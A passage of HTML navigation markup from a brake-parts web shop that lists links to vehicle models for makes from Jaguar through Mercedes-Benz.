																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
